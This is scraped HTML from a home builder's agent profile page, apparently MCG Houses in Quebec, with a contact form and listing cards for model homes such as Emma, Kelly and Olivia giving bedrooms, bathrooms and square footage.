<p>Here is the team that designs, develops, manufactures and supports you throughout your process.</p>
<p><a href="http://mcg.zonart.online/company/professional-team-mcg-houses/"><span class="bt-back-team">Back to all team members</span></a></p>

                            <ul class="profile-contact">
                                
                                                                    <li><span>OFFICE:</span> <a href="tel:4183975274"><span class="clickToShowPhone">418-397-5274</span></a></li>
                                
                                
                                
                                
                                
                                                                    <li><span>Email:</span> <a href="mailto:info@maisons-mcg.ca">info@maisons-mcg.ca</a></li>
                                
                                                            </ul>
                            <ul class="profile-social">
                                
                                
                                
                                
                                
                                
                                
                                                            </ul>
                        </div>
                    </div>
                    <div class="col-md-4 col-sm-12 col-xs-12">

                        
<div class="form-small">

                <p class="agent-contact-title">CONTACT MCG Houses</p>

            <form method="post" action="" id="agent_detail_contact_form">
                <input type="hidden" id="target_email" name="target_email"
                       value="info&#64;ma&#105;so&#110;&#115;-&#109;&#99;&#103;.&#99;&#97;">
                <input type="hidden" name="agent_detail_ajax_nonce" id="agent_detail_ajax_nonce"
                       value="a33d2749c1"/>
                <input type="hidden" name="action" value="houzez_contact_agent" />

                <div class="form-group">
                    <input type="text" name="name" id="name" placeholder="Your Name" class="form-control">
                </div>
                <div class="form-group">
                    <input type="text" name="phone" id="phone" placeholder="Phone" class="form-control">
                </div>
                <div class="form-group">
                    <input type="email" name="email" id="email" placeholder="Email" class="form-control">
                </div>
                <div class="form-group">
                    <textarea name="message" id="message" rows="3"
                              class="form-control">Hi MCG Houses, I saw your profile on MAISONS-MCG and wanted to see if you could help me</textarea>
                </div>

                                
                
                <button type="submit" id="agent_detail_contact_btn" class="btn btn-secondary btn-block">
                    SEND MESSAGE                </button>
            </form>
            <div id="form_messages"></div>
        
</div>

                    </div>
                </div>
            </div>
            </div>
</div>
<div class="row">
    <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12 list-grid-area container-contentbar">
        <div id="content-area">

            <div class="list-tabs table-list full-width">
                
                                <div class="tabs table-cell">
                    <ul>
                        <li>
                            <a href="https://maisons-mcg.ca/agent/mcg-houses/" class = active>ALL</a>
                        </li>
                        
                                            </ul>
                </div>
                                <div class="sort-tab table-cell text-right agent-sort-tab" >
                    Sort by:                    <select id="sort_properties" class="selectpicker bs-select-hidden" title="" data-live-search-style="begins" data-live-search="false">
                        <option value="">Default Order</option>
                        <option  value="a_price">Price (Low to High)</option>
                        <option  value="d_price">Price (High to Low)</option>
                        <option  value="a_date">Date Old to New</option>
                        <option  value="d_date">Date New to Old</option>
                        <option  value="featured_first">Featured First</option>
                    </select>
                </div>
            </div>

            <!--start property items-->
            <div class="property-listing list-view">
                <div class="row">
                    
<div id="ID-16760" class="item-wrap infobox_trigger  item-emma">
    <div class="property-item table-list">
        <div class="table-cell">
            <div class="figure-block">
                <figure class="item-thumb">

                    
                    <div class="label-wrap label-right hide-on-list">
                        <span class="label-status label-status-36 label label-default"><a href="https://maisons-mcg.ca/status/mcg-model/">MCG Model</a></span><span class="label label-default label-color-77"><a href="https://maisons-mcg.ca/label/contemporary/">Contemporary</a></span>                    </div>

                    <div class="price hide-on-list"><span class="item-price item-price-text"></span></div>
                    <a class="hover-effect" href="https://maisons-mcg.ca/property/emma/">
                        <img width="385" height="258" src="https://maisons-mcg.ca/wp-content/uploads/2020/01/emma-perpective-maisons-mcg-houses-385x258.jpg" class="attachment-houzez-property-thumb-image size-houzez-property-thumb-image wp-post-image" alt="Emma - Maison modèle" decoding="async" />                    </a>
                    <ul class="actions">

    
        
        <li>
        <span data-toggle="tooltip" data-placement="top" title="(7) Photos">
            <i class="fa fa-camera"></i>
        </span>
    </li>
    
        <li>
        <span id="compare-link-16760" class="compare-property" data-propid="16760" data-toggle="tooltip" data-placement="top" title="Compare">
            <i class="fa fa-plus"></i>
        </span>
    </li>
    </ul>
                </figure>
            </div>
        </div>
        <div class="item-body table-cell">

            <div class="body-left table-cell">
                <div class="info-row">
                    <div class="label-wrap hide-on-grid">
                        <span class="label-status label-status-36 label label-default"><a href="https://maisons-mcg.ca/status/mcg-model/">MCG Model</a></span><span class="label label-default label-color-77"><a href="https://maisons-mcg.ca/label/contemporary/">Contemporary</a></span>                    </div>
                    <h2 class="property-title"><a href="https://maisons-mcg.ca/property/emma/">EMMA</a></h2>                </div>
                <div class="info-row amenities hide-on-grid">
                    <p><span class="h-beds">Beds: 2</span><span class="h-baths">Bath: 1</span><span class="h-area">Sq Ft: 1187</span></p>                    <p>1 floor</p>
                </div>

                                <div class="info-row date hide-on-grid">
                                            <p class="prop-user-agent"><i class="fa fa-user"></i> <a href="https://maisons-mcg.ca/agent/mcg-houses/">MCG Houses</a> </p>
                                                                <p><i class="fa fa-calendar"></i>3 years ago</p>
                                    </div>
                
            </div>
            <div class="body-right table-cell hidden-gird-cell">

                <div class="info-row price"><span class="item-price item-price-text"></span></div>

                <div class="info-row phone text-right">
                    <a href="https://maisons-mcg.ca/property/emma/" class="btn btn-primary">Details <i class="fa fa-angle-right fa-right"></i></a>
                </div>
            </div>

            <div class="table-list full-width hide-on-list">
                <div class="cell">
                    <div class="info-row amenities">
                        <p><span class="h-beds">Beds: 2</span><span class="h-baths">Bath: 1</span><span class="h-area">Sq Ft: 1187</span></p>                        <p>1 floor</p>

                    </div>
                </div>
                <div class="cell">
                    <div class="phone">
                        <a href="https://maisons-mcg.ca/property/emma/" class="btn btn-primary"> Details <i class="fa fa-angle-right fa-right"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>

            <div class="item-foot date hide-on-list">
                            <div class="item-foot-left">
                                            <p class="prop-user-agent"><i class="fa fa-user"></i> <a href="https://maisons-mcg.ca/agent/mcg-houses/">MCG Houses</a> </p>
                                    </div>
            
                            <div class="item-foot-right">
                    <p class="prop-date"><i class="fa fa-calendar"></i>3 years ago</p>
                </div>
                    </div>
    
</div>
<div id="ID-17868" class="item-wrap infobox_trigger  item-kelly">
    <div class="property-item table-list">
        <div class="table-cell">
            <div class="figure-block">
                <figure class="item-thumb">

                    
                    <div class="label-wrap label-right hide-on-list">
                        <span class="label-status label-status-36 label label-default"><a href="https://maisons-mcg.ca/status/mcg-model/">MCG Model</a></span><span class="label label-default label-color-76"><a href="https://maisons-mcg.ca/label/classic/">Classic</a></span>                    </div>

                    <div class="price hide-on-list"><span class="item-price item-price-text"></span></div>
                    <a class="hover-effect" href="https://maisons-mcg.ca/property/kelly/">
                        <img width="385" height="258" src="https://maisons-mcg.ca/wp-content/uploads/2020/03/kelly_modele-385x258.jpg" class="attachment-houzez-property-thumb-image size-houzez-property-thumb-image wp-post-image" alt="" decoding="async" />                    </a>
                    <ul class="actions">

    
        
        <li>
        <span data-toggle="tooltip" data-placement="top" title="(5) Photos">
            <i class="fa fa-camera"></i>
        </span>
    </li>
    
        <li>
        <span id="compare-link-17868" class="compare-property" data-propid="17868" data-toggle="tooltip" data-placement="top" title="Compare">
            <i class="fa fa-plus"></i>
        </span>
    </li>
    </ul>
                </figure>
            </div>
        </div>
        <div class="item-body table-cell">

            <div class="body-left table-cell">
                <div class="info-row">
                    <div class="label-wrap hide-on-grid">
                        <span class="label-status label-status-36 label label-default"><a href="https://maisons-mcg.ca/status/mcg-model/">MCG Model</a></span><span class="label label-default label-color-76"><a href="https://maisons-mcg.ca/label/classic/">Classic</a></span>                    </div>
                    <h2 class="property-title"><a href="https://maisons-mcg.ca/property/kelly/">KELLY</a></h2>                </div>
                <div class="info-row amenities hide-on-grid">
                    <p><span class="h-beds">Beds: 3</span><span class="h-baths">Bath: 1</span><span class="h-area">Sq Ft: 1340</span></p>                    <p>1 floor</p>
                </div>

                                <div class="info-row date hide-on-grid">
                                            <p class="prop-user-agent"><i class="fa fa-user"></i> <a href="https://maisons-mcg.ca/agent/mcg-houses/">MCG Houses</a> </p>
                                                                <p><i class="fa fa-calendar"></i>3 years ago</p>
                                    </div>
                
            </div>
            <div class="body-right table-cell hidden-gird-cell">

                <div class="info-row price"><span class="item-price item-price-text"></span></div>

                <div class="info-row phone text-right">
                    <a href="https://maisons-mcg.ca/property/kelly/" class="btn btn-primary">Details <i class="fa fa-angle-right fa-right"></i></a>
                </div>
            </div>

            <div class="table-list full-width hide-on-list">
                <div class="cell">
                    <div class="info-row amenities">
                        <p><span class="h-beds">Beds: 3</span><span class="h-baths">Bath: 1</span><span class="h-area">Sq Ft: 1340</span></p>                        <p>1 floor</p>

                    </div>
                </div>
                <div class="cell">
                    <div class="phone">
                        <a href="https://maisons-mcg.ca/property/kelly/" class="btn btn-primary"> Details <i class="fa fa-angle-right fa-right"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>

            <div class="item-foot date hide-on-list">
                            <div class="item-foot-left">
                                            <p class="prop-user-agent"><i class="fa fa-user"></i> <a href="https://maisons-mcg.ca/agent/mcg-houses/">MCG Houses</a> </p>
                                    </div>
            
                            <div class="item-foot-right">
                    <p class="prop-date"><i class="fa fa-calendar"></i>3 years ago</p>
                </div>
                    </div>
    
</div>
<div id="ID-17743" class="item-wrap infobox_trigger  item-livia">
    <div class="property-item table-list">
        <div class="table-cell">
            <div class="figure-block">
                <figure class="item-thumb">

                    
                    <div class="label-wrap label-right hide-on-list">
                        <span class="label-status label-status-36 label label-default"><a href="https://maisons-mcg.ca/status/mcg-model/">MCG Model</a></span><span class="label label-default label-color-134"><a href="https://maisons-mcg.ca/label/modern/">modern</a></span>                    </div>

                    <div class="price hide-on-list"><span class="item-price item-price-text"></span></div>
                    <a class="hover-effect" href="https://maisons-mcg.ca/property/livia/">
                        <img width="385" height="258" src="https://maisons-mcg.ca/wp-content/uploads/2020/03/Livia_modele-385x258.jpg" class="attachment-houzez-property-thumb-image size-houzez-property-thumb-image wp-post-image" alt="" decoding="async" />                    </a>
                    <ul class="actions">

    
        
        <li>
        <span data-toggle="tooltip" data-placement="top" title="(8) Photos">
            <i class="fa fa-camera"></i>
        </span>
    </li>
    
        <li>
        <span id="compare-link-17743" class="compare-property" data-propid="17743" data-toggle="tooltip" data-placement="top" title="Compare">
            <i class="fa fa-plus"></i>
        </span>
    </li>
    </ul>
                </figure>
            </div>
        </div>
        <div class="item-body table-cell">

            <div class="body-left table-cell">
                <div class="info-row">
                    <div class="label-wrap hide-on-grid">
                        <span class="label-status label-status-36 label label-default"><a href="https://maisons-mcg.ca/status/mcg-model/">MCG Model</a></span><span class="label label-default label-color-134"><a href="https://maisons-mcg.ca/label/modern/">modern</a></span>                    </div>
                    <h2 class="property-title"><a href="https://maisons-mcg.ca/property/livia/">LIVIA</a></h2>                </div>
                <div class="info-row amenities hide-on-grid">
                    <p><span class="h-beds">Beds: 3</span><span class="h-baths">Bath: 1</span><span class="h-area">Sq Ft: 1376</span></p>                    <p>1 floor</p>
                </div>

                                <div class="info-row date hide-on-grid">
                                            <p class="prop-user-agent"><i class="fa fa-user"></i> <a href="https://maisons-mcg.ca/agent/mcg-houses/">MCG Houses</a> </p>
                                                                <p><i class="fa fa-calendar"></i>3 years ago</p>
                                    </div>
                
            </div>
            <div class="body-right table-cell hidden-gird-cell">

                <div class="info-row price"><span class="item-price item-price-text"></span></div>

                <div class="info-row phone text-right">
                    <a href="https://maisons-mcg.ca/property/livia/" class="btn btn-primary">Details <i class="fa fa-angle-right fa-right"></i></a>
                </div>
            </div>

            <div class="table-list full-width hide-on-list">
                <div class="cell">
                    <div class="info-row amenities">
                        <p><span class="h-beds">Beds: 3</span><span class="h-baths">Bath: 1</span><span class="h-area">Sq Ft: 1376</span></p>                        <p>1 floor</p>

                    </div>
                </div>
                <div class="cell">
                    <div class="phone">
                        <a href="https://maisons-mcg.ca/property/livia/" class="btn btn-primary"> Details <i class="fa fa-angle-right fa-right"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>

            <div class="item-foot date hide-on-list">
                            <div class="item-foot-left">
                                            <p class="prop-user-agent"><i class="fa fa-user"></i> <a href="https://maisons-mcg.ca/agent/mcg-houses/">MCG Houses</a> </p>
                                    </div>
            
                            <div class="item-foot-right">
                    <p class="prop-date"><i class="fa fa-calendar"></i>3 years ago</p>
                </div>
                    </div>
    
</div>
<div id="ID-17733" class="item-wrap infobox_trigger  item-lana">
    <div class="property-item table-list">
        <div class="table-cell">
            <div class="figure-block">
                <figure class="item-thumb">

                    
                    <div class="label-wrap label-right hide-on-list">
                        <span class="label-status label-status-36 label label-default"><a href="https://maisons-mcg.ca/status/mcg-model/">MCG Model</a></span>                    </div>

                    <div class="price hide-on-list"><span class="item-price item-price-text"></span></div>
                    <a class="hover-effect" href="https://maisons-mcg.ca/property/lana/">
                        <img width="385" height="258" src="https://maisons-mcg.ca/wp-content/uploads/2020/03/Lana_modele-385x258.jpg" class="attachment-houzez-property-thumb-image size-houzez-property-thumb-image wp-post-image" alt="" decoding="async" />                    </a>
                    <ul class="actions">

    
        
        <li>
        <span data-toggle="tooltip" data-placement="top" title="(6) Photos">
            <i class="fa fa-camera"></i>
        </span>
    </li>
    
        <li>
        <span id="compare-link-17733" class="compare-property" data-propid="17733" data-toggle="tooltip" data-placement="top" title="Compare">
            <i class="fa fa-plus"></i>
        </span>
    </li>
    </ul>
                </figure>
            </div>
        </div>
        <div class="item-body table-cell">

            <div class="body-left table-cell">
                <div class="info-row">
                    <div class="label-wrap hide-on-grid">
                        <span class="label-status label-status-36 label label-default"><a href="https://maisons-mcg.ca/status/mcg-model/">MCG Model</a></span>                    </div>
                    <h2 class="property-title"><a href="https://maisons-mcg.ca/property/lana/">LANA</a></h2>                </div>
                <div class="info-row amenities hide-on-grid">
                    <p><span class="h-beds">Beds: 2</span><span class="h-baths">Bath: 1</span><span class="h-area">Sq Ft: 1146</span></p>                    <p>1 floor</p>
                </div>

                                <div class="info-row date hide-on-grid">
                                            <p class="prop-user-agent"><i class="fa fa-user"></i> <a href="https://maisons-mcg.ca/agent/mcg-houses/">MCG Houses</a> </p>
                                                                <p><i class="fa fa-calendar"></i>3 years ago</p>
                                    </div>
                
            </div>
            <div class="body-right table-cell hidden-gird-cell">

                <div class="info-row price"><span class="item-price item-price-text"></span></div>

                <div class="info-row phone text-right">
                    <a href="https://maisons-mcg.ca/property/lana/" class="btn btn-primary">Details <i class="fa fa-angle-right fa-right"></i></a>
                </div>
            </div>

            <div class="table-list full-width hide-on-list">
                <div class="cell">
                    <div class="info-row amenities">
                        <p><span class="h-beds">Beds: 2</span><span class="h-baths">Bath: 1</span><span class="h-area">Sq Ft: 1146</span></p>                        <p>1 floor</p>

                    </div>
                </div>
                <div class="cell">
                    <div class="phone">
                        <a href="https://maisons-mcg.ca/property/lana/" class="btn btn-primary"> Details <i class="fa fa-angle-right fa-right"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>

            <div class="item-foot date hide-on-list">
                            <div class="item-foot-left">
                                            <p class="prop-user-agent"><i class="fa fa-user"></i> <a href="https://maisons-mcg.ca/agent/mcg-houses/">MCG Houses</a> </p>
                                    </div>
            
                            <div class="item-foot-right">
                    <p class="prop-date"><i class="fa fa-calendar"></i>3 years ago</p>
                </div>
                    </div>
    
</div>
<div id="ID-17341" class="item-wrap infobox_trigger  item-leonie">
    <div class="property-item table-list">
        <div class="table-cell">
            <div class="figure-block">
                <figure class="item-thumb">

                    
                    <div class="label-wrap label-right hide-on-list">
                        <span class="label-status label-status-36 label label-default"><a href="https://maisons-mcg.ca/status/mcg-model/">MCG Model</a></span>                    </div>

                    <div class="price hide-on-list"><span class="item-price item-price-text"></span></div>
                    <a class="hover-effect" href="https://maisons-mcg.ca/property/leonie/">
                        <img width="385" height="258" src="https://maisons-mcg.ca/wp-content/uploads/2020/02/maison_leonie_v2-low-385x258.jpg" class="attachment-houzez-property-thumb-image size-houzez-property-thumb-image wp-post-image" alt="" decoding="async" />                    </a>
                    <ul class="actions">

    
        
        <li>
        <span data-toggle="tooltip" data-placement="top" title="(7) Photos">
            <i class="fa fa-camera"></i>
        </span>
    </li>
    
        <li>
        <span id="compare-link-17341" class="compare-property" data-propid="17341" data-toggle="tooltip" data-placement="top" title="Compare">
            <i class="fa fa-plus"></i>
        </span>
    </li>
    </ul>
                </figure>
            </div>
        </div>
        <div class="item-body table-cell">

            <div class="body-left table-cell">
                <div class="info-row">
                    <div class="label-wrap hide-on-grid">
                        <span class="label-status label-status-36 label label-default"><a href="https://maisons-mcg.ca/status/mcg-model/">MCG Model</a></span>                    </div>
                    <h2 class="property-title"><a href="https://maisons-mcg.ca/property/leonie/">LEONIE</a></h2>                </div>
                <div class="info-row amenities hide-on-grid">
                    <p><span class="h-beds">Bed: 1</span><span class="h-baths">Bath: 1</span><span class="h-area">Sq Ft: 781</span></p>                    <p>1 floor</p>
                </div>

                                <div class="info-row date hide-on-grid">
                                            <p class="prop-user-agent"><i class="fa fa-user"></i> <a href="https://maisons-mcg.ca/agent/mcg-houses/">MCG Houses</a> </p>
                                                                <p><i class="fa fa-calendar"></i>3 years ago</p>
                                    </div>
                
            </div>
            <div class="body-right table-cell hidden-gird-cell">

                <div class="info-row price"><span class="item-price item-price-text"></span></div>

                <div class="info-row phone text-right">
                    <a href="https://maisons-mcg.ca/property/leonie/" class="btn btn-primary">Details <i class="fa fa-angle-right fa-right"></i></a>
                </div>
            </div>

            <div class="table-list full-width hide-on-list">
                <div class="cell">
                    <div class="info-row amenities">
                        <p><span class="h-beds">Bed: 1</span><span class="h-baths">Bath: 1</span><span class="h-area">Sq Ft: 781</span></p>                        <p>1 floor</p>

                    </div>
                </div>
                <div class="cell">
                    <div class="phone">
                        <a href="https://maisons-mcg.ca/property/leonie/" class="btn btn-primary"> Details <i class="fa fa-angle-right fa-right"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>

            <div class="item-foot date hide-on-list">
                            <div class="item-foot-left">
                                            <p class="prop-user-agent"><i class="fa fa-user"></i> <a href="https://maisons-mcg.ca/agent/mcg-houses/">MCG Houses</a> </p>
                                    </div>
            
                            <div class="item-foot-right">
                    <p class="prop-date"><i class="fa fa-calendar"></i>3 years ago</p>
                </div>
                    </div>
    
</div>
<div id="ID-17349" class="item-wrap infobox_trigger  item-olivia">
    <div class="property-item table-list">
        <div class="table-cell">
            <div class="figure-block">
                <figure class="item-thumb">

                    
                    <div class="label-wrap label-right hide-on-list">
                        <span class="label-status label-status-36 label label-default"><a href="https://maisons-mcg.ca/status/mcg-model/">MCG Model</a></span><span class="label label-default label-color-76"><a href="https://maisons-mcg.ca/label/classic/">Classic</a></span>                    </div>

                    <div class="price hide-on-list"><span class="item-price item-price-text"></span></div>
                    <a class="hover-effect" href="https://maisons-mcg.ca/property/olivia/">
                        <img width="385" height="258" src="https://maisons-mcg.ca/wp-content/uploads/2020/02/maison_olivia_v2-low-385x258.jpg" class="attachment-houzez-property-thumb-image size-houzez-property-thumb-image wp-post-image" alt="" decoding="async" />                    </a>
                    <ul class="actions">

    
        
        <li>
        <span data-toggle="tooltip" data-placement="top" title="(1) Photos">
            <i class="fa fa-camera"></i>
        </span>
    </li>
    
        <li>
        <span id="compare-link-17349" class="compare-property" data-propid="17349" data-toggle="tooltip" data-placement="top" title="Compare">
            <i class="fa fa-plus"></i>
        </span>
    </li>
    </ul>
                </figure>
            </div>
        </div>
        <div class="item-body table-cell">

            <div class="body-left table-cell">
                <div class="info-row">
                    <div class="label-wrap hide-on-grid">
                        <span class="label-status label-status-36 label label-default"><a href="https://maisons-mcg.ca/status/mcg-model/">MCG Model</a></span><span class="label label-default label-color-76"><a href="https://maisons-mcg.ca/label/classic/">Classic</a></span>                    </div>
                    <h2 class="property-title"><a href="https://maisons-mcg.ca/property/olivia/">OLIVIA</a></h2>                </div>
                <div class="info-row amenities hide-on-grid">
                    <p><span class="h-beds">Beds: 3</span><span class="h-baths">Baths: 2</span><span class="h-area">Sq Ft: 1680</span></p>                    <p>2 floors</p>
                </div>

                                <div class="info-row date hide-on-grid">
                                            <p class="prop-user-agent"><i class="fa fa-user"></i> <a href="https://maisons-mcg.ca/agent/mcg-houses/">MCG Houses</a> </p>
                                                                <p><i class="fa fa-calendar"></i>3 years ago</p>
                                    </div>
                
            </div>
            <div class="body-right table-cell hidden-gird-cell">

                <div class="info-row price"><span class="item-price item-price-text"></span></div>

                <div class="info-row phone text-right">
                    <a href="https://maisons-mcg.ca/property/olivia/" class="btn btn-primary">Details <i class="fa fa-angle-right fa-right"></i></a>
                </div>
            </div>

            <div class="table-list full-width hide-on-list">
                <div class="cell">
                    <div class="info-row amenities">
                        <p><span class="h-beds">Beds: 3</span><span class="h-baths">Baths: 2</span><span class="h-area">Sq Ft: 1680</span></p>                        <p>2 floors</p>

                    </div>
                </div>
                <div class="cell">
                    <div class="phone">
                        <a href="https://maisons-mcg.ca/property/olivia/" class="btn btn-primary"> Details <i class="fa fa-angle-right fa-right"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>

            <div class="item-foot date hide-on-list">
                            <div class="item-foot-left">
                                            <p class="prop-user-agent"><i class="fa fa-user"></i> <a href="https://maisons-mcg.ca/agent/mcg-houses/">MCG Houses</a> </p>
                                    </div>
            
                            <div class="item-foot-right">
                    <p class="prop-date"><i class="fa fa-calendar"></i>3 years ago</p>
                </div>
                    </div>
    
</div>
<div id="ID-15038" class="item-wrap infobox_trigger  item-alexe">
    <div class="property-item table-list">
        <div class="table-cell">
            <div class="figure-block">
                <figure class="item-thumb">

                    
                    <div class="label-wrap label-right hide-on-list">
                        <span class="label-status label-status-36 label label-default"><a href="https://maisons-mcg.ca/status/mcg-model/">MCG Model</a></span>                    </div>

                    <div class="price hide-on-list"><span class="item-price item-price-text"></span></div>
                    <a class="hover-effect" href="https://maisons-mcg.ca/property/alexe/">
                        <img width="385" height="258" src="https://maisons-mcg.ca/wp-content/uploads/2020/01/alexe-modele-maisons-mcg-houses-385x258.jpg" class="attachment-houzez-property-thumb-image size-houzez-property-thumb-image wp-post-image" alt="Alexe - Maison modèle" decoding="async" srcset="https://maisons-mcg.ca/wp-content/uploads/2020/01/alexe-modele-maisons-mcg-houses-385x258.jpg 385w, https://maisons-mcg.ca/wp-content/uploads/2020/01/alexe-modele-maisons-mcg-houses-300x201.jpg 300w, https://maisons-mcg.ca/wp-content/uploads/2020/01/alexe-modele-maisons-mcg-houses-768x515.jpg 768w, https://maisons-mcg.ca/wp-content/uploads/2020/01/alexe-modele-maisons-mcg-houses-150x101.jpg 150w, https://maisons-mcg.ca/wp-content/uploads/2020/01/alexe-modele-maisons-mcg-houses-350x235.jpg 350w, https://maisons-mcg.ca/wp-content/uploads/2020/01/alexe-modele-maisons-mcg-houses-716x480.jpg 716w, https://maisons-mcg.ca/wp-content/uploads/2020/01/alexe-modele-maisons-mcg-houses.jpg 850w" sizes="(max-width: 385px) 100vw, 385px" />                    </a>
                    <ul class="actions">

    
        
        <li>
        <span data-toggle="tooltip" data-placement="top" title="(13) Photos">
            <i class="fa fa-camera"></i>
        </span>
    </li>
    
        <li>
        <span id="compare-link-15038" class="compare-property" data-propid="15038" data-toggle="tooltip" data-placement="top" title="Compare">
            <i class="fa fa-plus"></i>
        </span>
    </li>
    </ul>
                </figure>
            </div>
        </div>
        <div class="item-body table-cell">

            <div class="body-left table-cell">
                <div class="info-row">
                    <div class="label-wrap hide-on-grid">
                        <span class="label-status label-status-36 label label-default"><a href="https://maisons-mcg.ca/status/mcg-model/">MCG Model</a></span>                    </div>
                    <h2 class="property-title"><a href="https://maisons-mcg.ca/property/alexe/">ALEXE</a></h2>                </div>
                <div class="info-row amenities hide-on-grid">
                    <p><span class="h-beds">Beds: 3</span><span class="h-baths">Bath: 1</span><span class="h-area">Sq Ft: 1453</span></p>                    <p>1 floor</p>
                </div>

                                <div class="info-row date hide-on-grid">
                                            <p class="prop-user-agent"><i class="fa fa-user"></i> <a href="https://maisons-mcg.ca/agent/mcg-houses/">MCG Houses</a> </p>
                                                                <p><i class="fa fa-calendar"></i>4 years ago</p>
                                    </div>
                
            </div>
            <div class="body-right table-cell hidden-gird-cell">

                <div class="info-row price"><span class="item-price item-price-text"></span></div>

                <div class="info-row phone text-right">
                    <a href="https://maisons-mcg.ca/property/alexe/" class="btn btn-primary">Details <i class="fa fa-angle-right fa-right"></i></a>
                </div>
            </div>

            <div class="table-list full-width hide-on-list">
                <div class="cell">
                    <div class="info-row amenities">
                        <p><span class="h-beds">Beds: 3</span><span class="h-baths">Bath: 1</span><span class="h-area">Sq Ft: 1453</span></p>                        <p>1 floor</p>

                    </div>
                </div>
                <div class="cell">
                    <div class="phone">
                        <a href="https://maisons-mcg.ca/property/alexe/" class="btn btn-primary"> Details <i class="fa fa-angle-right fa-right"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>

            <div class="item-foot date hide-on-list">
                            <div class="item-foot-left">
                                            <p class="prop-user-agent"><i class="fa fa-user"></i> <a href="https://maisons-mcg.ca/agent/mcg-houses/">MCG Houses</a> </p>
                                    </div>
            
                            <div class="item-foot-right">
                    <p class="prop-date"><i class="fa fa-calendar"></i>4 years ago</p>
                </div>
                    </div>
    
</div>
<div id="ID-15097" class="item-wrap infobox_trigger  item-mika">
    <div class="property-item table-list">
        <div class="table-cell">
            <div class="figure-block">
                <figure class="item-thumb">

                    
                    <div class="label-wrap label-right hide-on-list">
                        <span class="label-status label-status-36 label label-default"><a href="https://maisons-mcg.ca/status/mcg-model/">MCG Model</a></span><span class="label label-default label-color-77"><a href="https://maisons-mcg.ca/label/contemporary/">Contemporary</a></span>                    </div>

                    <div class="price hide-on-list"><span class="item-price item-price-text"></span></div>
                    <a class="hover-effect" href="https://maisons-mcg.ca/property/mika/">
                        <img width="385" height="258" src="https://maisons-mcg.ca/wp-content/uploads/2020/01/mika-perpective-maisons-mcg-house-385x258.jpg" class="attachment-houzez-property-thumb-image size-houzez-property-thumb-image wp-post-image" alt="" decoding="async" />                    </a>
                    <ul class="actions">

    
        
        <li>
        <span data-toggle="tooltip" data-placement="top" title="(1) Photos">
            <i class="fa fa-camera"></i>
        </span>
    </li>
    
        <li>
        <span id="compare-link-15097" class="compare-property" data-propid="15097" data-toggle="tooltip" data-placement="top" title="Compare">
            <i class="fa fa-plus"></i>
        </span>
    </li>
    </ul>
                </figure>
            </div>
        </div>
        <div class="item-body table-cell">

            <div class="body-left table-cell">
                <div class="info-row">
                    <div class="label-wrap hide-on-grid">
                        <span class="label-status label-status-36 label label-default"><a href="https://maisons-mcg.ca/status/mcg-model/">MCG Model</a></span><span class="label label-default label-color-77"><a href="https://maisons-mcg.ca/label/contemporary/">Contemporary</a></span>                    </div>
                    <h2 class="property-title"><a href="https://maisons-mcg.ca/property/mika/">MIKA</a></h2>                </div>
                <div class="info-row amenities hide-on-grid">
                    <p><span class="h-beds">Beds: 2</span><span class="h-baths">Bath: 1</span><span class="h-area">Sq Ft: 1029</span></p>                    <p>1 floor</p>
                </div>

                                <div class="info-row date hide-on-grid">
                                            <p class="prop-user-agent"><i class="fa fa-user"></i> <a href="https://maisons-mcg.ca/agent/mcg-houses/">MCG Houses</a> </p>
                                                                <p><i class="fa fa-calendar"></i>4 years ago</p>
                                    </div>
                
            </div>
            <div class="body-right table-cell hidden-gird-cell">

                <div class="info-row price"><span class="item-price item-price-text"></span></div>

                <div class="info-row phone text-right">
                    <a href="https://maisons-mcg.ca/property/mika/" class="btn btn-primary">Details <i class="fa fa-angle-right fa-right"></i></a>
                </div>
            </div>

            <div class="table-list full-width hide-on-list">
                <div class="cell">
                    <div class="info-row amenities">
                        <p><span class="h-beds">Beds: 2</span><span class="h-baths">Bath: 1</span><span class="h-area">Sq Ft: 1029</span></p>                        <p>1 floor</p>

                    </div>
                </div>
                <div class="cell">
                    <div class="phone">
                        <a href="https://maisons-mcg.ca/property/mika/" class="btn btn-primary"> Details <i class="fa fa-angle-right fa-right"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>

            <div class="item-foot date hide-on-list">
                            <div class="item-foot-left">
                                            <p class="prop-user-agent"><i class="fa fa-user"></i> <a href="https://maisons-mcg.ca/agent/mcg-houses/">MCG Houses</a> </p>
                                    </div>
            
                            <div class="item-foot-right">
                    <p class="prop-date"><i class="fa fa-calendar"></i>4 years ago</p>
                </div>
                    </div>
    
</div>
<div id="ID-15099" class="item-wrap infobox_trigger  item-lea">
    <div class="property-item table-list">
        <div class="table-cell">
            <div class="figure-block">
                <figure class="item-thumb">

                    
                    <div class="label-wrap label-right hide-on-list">
                        <span class="label-status label-status-36 label label-default"><a href="https://maisons-mcg.ca/status/mcg-model/">MCG Model</a></span><span class="label label-default label-color-77"><a href="https://maisons-mcg.ca/label/contemporary/">Contemporary</a></span>                    </div>

                    <div class="price hide-on-list"><span class="item-price item-price-text"></span></div>
                    <a class="hover-effect" href="https://maisons-mcg.ca/property/lea/">
                        <img width="385" height="258" src="https://maisons-mcg.ca/wp-content/uploads/2020/01/lea-perpective-maisons-mcg-house-385x258.jpg" class="attachment-houzez-property-thumb-image size-houzez-property-thumb-image wp-post-image" alt="" decoding="async" />                    </a>
                    <ul class="actions">

    
        
        <li>
        <span data-toggle="tooltip" data-placement="top" title="(1) Photos">
            <i class="fa fa-camera"></i>
        </span>
    </li>
    
        <li>
        <span id="compare-link-15099" class="compare-property" data-propid="15099" data-toggle="tooltip" data-placement="top" title="Compare">
            <i class="fa fa-plus"></i>
        </span>
    </li>
    </ul>
                </figure>
            </div>
        </div>
        <div class="item-body table-cell">

            <div class="body-left table-cell">
                <div class="info-row">
                    <div class="label-wrap hide-on-grid">
                        <span class="label-status label-status-36 label label-default"><a href="https://maisons-mcg.ca/status/mcg-model/">MCG Model</a></span><span class="label label-default label-color-77"><a href="https://maisons-mcg.ca/label/contemporary/">Contemporary</a></span>                    </div>
                    <h2 class="property-title"><a href="https://maisons-mcg.ca/property/lea/">LEA</a></h2>                </div>
                <div class="info-row amenities hide-on-grid">
